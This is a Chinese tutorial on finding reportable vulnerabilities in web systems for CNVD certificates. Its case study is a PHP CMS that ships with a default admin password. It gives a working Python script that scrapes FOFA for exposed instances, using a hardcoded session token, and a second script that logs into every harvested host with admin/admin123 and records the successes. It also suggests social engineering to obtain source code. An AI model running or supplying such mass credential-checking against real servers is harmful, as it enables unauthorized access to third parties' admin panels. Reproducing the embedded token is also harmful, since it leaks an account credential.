
1.开源系统、闭源系统、售卖系统
通用性100+ :表示挖到的漏洞影响影响范围(服务器、ip这些)个数达到100以上
分类、解释、区别
- 开源系统:可以拿到源码
- 闭源系统:一般拿不到源码
- 售卖系统:可能拿到源码,也可能拿不到(社工)
2.如何寻找上述三类系统并进行安全测试
- 开源:各大源码站下载代码审计
- 闭源:Fofa搜索尝试获取源码审计或黑盒测试
- 售卖:套路社工获取源码或购买源码审计或黑盒测试
- 确定无源码的情况下,可利用JS文件寻找测试接口
3.如何挑简单的入手最快速度获取证书装x
目前java难度最大,py项目较少,挑php, aspx入手
其中php代码清晰明了,前期讲过,aspx涉及反编译代码后审计
技术点:各种语言代码审计,无源码除常规安全测试外js下的测试口等
案例1-某开源逻辑审计配合引擎实现通用
部署项目
1)在源码网站下载一个PHP源码,找一个人气比较高的项目进行部署
我这里使用Phpstudy在本地搭建网站
在www目录下创建一个文件夹如:cnvd88 ,然后把下载到源码解压复制进去
2)创建和导入数据库
在mysql的命令行中输入命令,需要输入数据库密码默认是root

# 创建数据库
create database 数据库名
# 选择数据库
use 数据包库名
# 导入数据库
source 文件路径
导入成功后,查看数据库验证一下,查看表:show tables;

修改数据库配置文件:component/dm-config/database.php (就在项目的根目录下有个component文件夹然后一级级的找就好)

3)访问网站看看
如果需要更改访问的端口


http://127.0.0.1:8088/cnvd88/admindm-yourname/g.php默认的账号密码:admin/admin123

4)在fofa上搜索看看这个网站的影响力
开始寻找漏洞
刚才在安装过程中发现一个逻辑漏洞,安装过程中系统并未让用户手动配置后台用户名密码,说明系统的后台用户名密码是默认的,admin/admin123,这样造成的后果是,总有粗心的管理员后续忘记修改后台默认密码 。
1)写个脚本将刚才在fofa上搜索到符合条件的网站域名改爬下来
这脚本解释起来挺麻烦的我之前写过一篇文章中有详细的代码解析,需要的可以看看:p86 SRC挖掘-教育行业平台&规则&批量自动化_正经人_____的博客-CSDN博客
fofa.py
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
from lxml import html # lxml 提取HTML数据,安装:pip install lxml
import threading # 导入threading模块实现多线程
import time
def fofa_tiqu(Start,End):
# 循环切换分页
search_data = '"/admindm-yourname/g.php"' # /admindm-yourname/g.php
url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串
headers = { # 请求的头部,用于身份验证
# cookie 要改成你自己的,我的账号一退出,这cookie就会过期了
'cookie':'fofa_token=eyJhbGciOiJIUzUxMiIsImtpZCI6Ik5XWTVZakF4TVRkalltSTJNRFZsWXpRM05EWXdaakF3TURVMlkyWTNZemd3TUdRd1pUTmpZUT09IiwidHlwIjoiSldUIn0.eyJpZCI6MjUxMjA0LCJtaWQiOjEwMDE0MzE2OSwidXNlcm5hbWUiOiLpk7bmsrMiLCJleHAiOjE2ODA2OTQ3NjV9.7G0jLLhv_jDHgi_8UGtTsTSBL1iN5diS7EDQQ4oX8qYunSoJAsXWMAKm2kpVwp3Q6IeT8t7cP3bPEcDWyaWLuw;'
}
# 循环爬取数据
for yeshu in range(Start,End + 1): # range(num1,num2) 创建一个数序列如:range(1,10) [1,2,...,9] 不包括num2自身
try:
# print(yeshu) # 1,2,3,4,5,6,7,8,9
urls = url + search_data_bs + "&page=" + str(yeshu) # 拼接网站url,str()将元素转换成字符串,page页数, page_size每页展示多少条数据
print(f"正在提取第{yeshu}页数据-{urls}")
# urls 请求的URL headers 请求头,里面包含身份信息
result = requests.get(urls, headers=headers).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
# print(result.decode('utf-8')) # 查看返回结果
soup = etree.HTML(result) # result.decode('utf-8') 请求返回的HTML代码
ip_data = soup.xpath('//span[@class="hsxa-host"]/a[@target="_blank"]/@href') # 公式://标签名称[@属性='属性的值'] ,意思是先找span标签class等于hsxa-host的然后在提取其内部的a标签属性为@target="_blank"的href属性出来(就是一个筛选数据的过程,筛选符合条件的)
# set() 将容器转换为集合类型,因为集合类型不会存储重复的数据,给ip去下重
ipdata = '\n'.join(set(ip_data)) # join()将指定的元素以\n换行进行拆分在拼接(\n也可以换成其他字符,不过这里的需求就是把列表拆分成一行一个ip,方便后面的文件写入)
if 'http' in ipdata: # 判断ipdata中是否存在http字符串,存在说明数据获取成功
print(f"第{yeshu}页数据{ipdata}")
with open(r'ip.txt', 'a+') as f: # open()打开函数 a+:以读写模式打开,如果文件不存在就创建,以存在就追加
f.write(ipdata+ '\n') # write() 方法写入数据
time.sleep(0.5)
except Exception as e:
pass
if __name__ == '__main__': # __main__ 就是一个模块的测试变量,在这个判断内的代码只会在运行当前模块才会执行,在模块外部引入文件进行调用是不会执行的
yeshu = int(input("您要爬取多少页数据(整数):"))
thread = 5 # 控制要创建的线程,本来开10个但是太快了服务器反应不过来,获取到的数据少了很多
# 创建多线程,这个循环的次数越多创建的线程的次数就越多,线程不是越多越好,建议5到10个
for x in range(1,thread + 1):
i = int(yeshu / thread) # 页数除线程数(目的是让每一个线程都获取部分数据,分工)
End = int(i * x) # 结束的页数,设yeshu=50: 5、10、15、20、25...
Start = int(i * (x-1) +1) # 开始的页数, 1、6、11、16、21
# 我上面这样写的目的就是,让线程分工合作。如:线程1就去获取1 -5页的数据、线程2就去获取6 -10页的数据...
# print(Start,End)
t = threading.Thread(target=fofa_tiqu,kwargs={"Start":Start,"End":End}) # 创建线程对象,target=执行目标任务名,args 以元组的形式传参,kwargs 以字典的形式传参
t.start() # 启动线程,让他开始工作
2)再写个脚本帮我们检测弱口令
首先我们需要知道网站的登录接口与请求参数是啥
请求需要的url与参数:
url:/admindm-yourname/mod_common/login.php?act=login
类型:post
接收用户名与密码的参数:
user
password


账号密码不对时会返回:用户名或密码不对!sorry,user or password is incorrect (等下在脚本中截取这个错误提示机几个字符做判断是否登录成功)
开始写脚本:
fofa_poc.py
import requests # requests模块是用来发送网络请求的 安装:pip install requests
def check_login():
data={ # 登录的参数,自己在本地登录拦截就知道他的请求参数是啥
'user':'admin',
'password':'admin123'
}
for ip in open('ip.txt'): # ip.txt 就是刚才我们通过fofa提取出来的目标网站ip
ip = ip.replace('\n', '') # replace() 方法替换字符串,将换行替换为空
urls = ip +'/admindm-yourname/mod_common/login.php?act=login' # 拼接上我们的登录页面的url路径
try:
# print(f"正在检测:{ip}")
# requests模块是用来发送网络请求的 .get() 发送get请求 status_code获取请求之后的状态码,200正常发送说明存在漏洞
result = requests.post(urls,data=data)
if result.status_code == 200: # 先判断请求的状态码是否为200
# content获取返回的数据 decode 指定获取数据的编码格式
if 'sorry' in result.content.decode('utf-8'): # 判断当前网站是否存在漏洞(从响应的数据中判断是否存在sorry,如果存在就是登录失败,否则登录成功)
print(ip+' | no')
else:
print(ip+' | ok')
# print(poc_data.content.decode('utf-8'))
with open(r'vuln.txt', 'a') as f: # 将存在漏洞的网站url存入本地文件中
f.write(ip + '\n') # write()文件写入方法,\n 换行让一个url占一行
except Exception as e:
pass
# print(e)
if __name__ == '__main__':
check_login()
测试弱口令

我们也可以换一个关键字在fofa上搜索
找到漏洞之后如何提交?
首先要确定你找到的漏洞是否之前没有被人提交过,也就是说你是在你之前没有人提交过



我们可以使用工具进行代码审计看看还有没有其他漏洞
Seay源代码审计系统——(只支持PHP语言,单一,速度快,审计结果相对Fortify较少)
github下载:https://github.com/f1tz/cnseay
直接下载:https://download.ihsdus.cn/down/2022down/3/01/Seayydmsjxt.rar?timestamp=640dd
使用:

也可以选一条漏洞信息双击打开对应的文件


有些漏洞位置在后台目录下,这些漏洞的利用前提是需要后台权限,意义不大,可忽略
更多操作参考:代码审计:Seay源代码审计系统实例演示 | | 安云网 – AnYun.ORG
案例2-某闭源审计或黑盒配合引擎实现通用
案例3-某售卖审计或黑盒配合引擎实现通用
- 尝试性获取源码,见课程源码泄漏:87 SRC挖掘-CNVD证书平台挖掘技巧 (yuque.com)
- 类似java或.net编译类文件反编译源码-dnspy,idea
- 无源码情况下的JS接口数据提交测试模拟-jsfinder,手工,扫描
无源码情况下的JS接口数据提交测试模拟-jsfinder,手工,扫描
例:使用fofa搜索:app="网校登录系统"(我搜索出来的ip打不开就随便找个url))
需要注意的是要使用jsfinder这个工具需要安装一些包,我是在PyCharm Community Edition 2022.3.2中打开文件然后根据提示安装的。
